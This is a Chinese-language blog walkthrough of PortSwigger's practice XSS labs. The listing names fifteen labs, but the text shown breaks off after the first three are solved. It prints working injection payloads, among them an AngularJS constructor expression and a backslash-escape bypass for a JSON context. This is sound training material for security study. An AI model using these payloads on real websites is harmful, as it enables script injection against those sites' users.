文章目录
- 前言
- 一、官方地址
- 二、开始(15个)
- 1:Lab: DOM XSS in document.write sink using source location.search inside a select element
- 2:Lab: DOM XSS in AngularJS expression with angle brackets and double quotes HTML-encoded
- 3:Lab: Reflected DOM XSS
- 4:Lab: Stored DOM XSS
- 5:Lab: Reflected XSS into HTML context with most tags and attributes blocked
- 6:Lab: Reflected XSS into HTML context with all tags blocked except custom ones
- 7:Lab: Reflected XSS with some SVG markup allowed
- 8:Lab: Reflected XSS in canonical link tag
- 9:Lab: Reflected XSS into a JavaScript string with single quote and backslash escaped
- 10:Lab: Reflected XSS into a JavaScript string with angle brackets and double quotes HTML-encoded and single quotes escaped
- 11:Lab: Stored XSS into onclick event with angle brackets and double quotes HTML-encoded and single quotes and backslash escaped
- 12:Lab: Reflected XSS into a template literal with angle brackets, single, double quotes, backslash and backticks Unicode-escaped
- 13:Lab: Exploiting cross-site scripting to steal cookies
- 14:Lab: Exploiting cross-site scripting to capture passwords
- 15:Lab: Exploiting XSS to perform CSRF
- 三、本期送书《Frida Android so逆向深入实践》
- 如何领书
- 总结
前言
【送书活动第2期】打靶Portswigger系列—— 一口气通关18个SQL注入靶场详细流程(文末送书)
上一期的SQL注入已经全部过完了,感兴趣的可以看看本专栏的所有文章。

今天开始过一遍portswigger的xss,由于Apprentice级别的靶场都属于基础部分,无脑插语句就行,与BSCP认证无关,所以本篇以及后续的一系列章节都会重点讲解Practitioner级别的靶场,Practitioner也是BSCP的“高仿”考试题库。
提示:以下是本篇文章正文内容,下面案例可供参考
一、官方地址
https://portswigger.net/web-security/all-labs

二、开始(15个)
前面的APPRENTICE的就自己过一遍,因为BSCP认证考试里不会出那些题。
1:Lab: DOM XSS in document.write sink using source location.search inside a select element

做靶场不要直接看Solution。直接Access the lab,启动靶场。没有搜索框,随便点一个功能。



其实摸透了Burpsuite的靶场之后,做xss的题是有规律的。那就是直接f12看前端代码的<script>标签,xss漏洞绝大部分都会出现在这里。

像上图一样,这种一大段很明显的script内容的,就是xss的漏洞代码。只需要我们稍微分析一下。
<script>
var stores = ["London","Paris","Milan"];
var store = (new URLSearchParams(window.location.search)).get('storeId');
document.write('<select name="storeId">');
if(store) {
document.write('<option selected>'+store+'</option>');
}
for(var i=0;i<stores.length;i++) {
if(stores[i] === store) {
continue;
}
document.write('<option>'+stores[i]+'</option>');
}
document.write('</select>');
</script>
这段代码的作用是创建一个下拉选择菜单,菜单中包含stores数组中的所有城市名称,并且如果URL中包含storeId参数,那么对应的城市名称将被预选。如果没有storeId参数,下拉菜单将不预选任何选项。
刚开始你可能看不懂html里的代码,可以利用Console控制台来操作一下,比如代码里的window.location.search,指的是什么东西?

结果已经显示出来了,指?以及后面的内容。而这段script脚本代码里面,是让我们输入一个storeId。
https://0a88007103f66b2d80a25d9d003800ad.web-security-academy.net/product?productId=1&storeId=123


我们输入的字符被包含在上面。后面直接输入xss语句验证一下:


一般第一题都会比较简单,没什么难度。
2:Lab: DOM XSS in AngularJS expression with angle brackets and double quotes HTML-encoded
从标题来看,意思是AngularJS 表达式中带有尖括号和双引号的 DOM XSS HTML 编码。

AngularJS 是一个流行的 JavaScript 库,它扫描包含 ng-app 属性(也称为 AngularJS 指令)的 HTML 节点的内容。当指令添加到 HTML 代码中,就可以在双花括号{{ }}内执行 JavaScript 表达式。当对尖括号进行编码时,这个技术非常有用。

启动靶场之后,熟悉的搜索框:




ng-app属性会被angular识别。我们输入的xss语句,<>括号被html编码。

把语句修改成AngularJS表达式:



默认情况下,作用域对象包含另一个名为“构造器”constructor的对象,该对象包含一个也被称为“构造器”的函数。此函数可用于动态生成和执行代码。而这正是我们执行XSS的payload所需要的,如下图所示:
{{constructor.constructor('alert(1)')()}}
或
{{$on.constructor('alert(1)')()}}


3:Lab: Reflected DOM XSS


启动靶场,输入框随便输入点内容,在页面中回显,查看源代码也没看到一大坨的script


查看请求包和响应包,发现是这种json格式的:

遇到这种插入到json中的,用通杀的"-alert(1)-"就可以了。


这里有个问题,双引号被转义了。但是反斜杠没有被转义,所以只需要稍微变形:

\"-alert(2)}//
由于已经注入反斜杠,但是网站没有对其进行转义,当 JSON 响应尝试转义开头的双引号字符时,它会添加第二个反斜杠。产生的双反斜杠会导致转义被有效取消。这意味着双引号未进行转义处理,导致关闭了应包含搜索词的字符串。
然后在调用 alert() 函数之前使用算术运算符(在本例中为减法运算符)分隔表达式。最后,用右花括号和两个正斜杠提前关闭 JSON 对象并注释掉对象的其余部分。

4:Lab: Stored DOM XSS
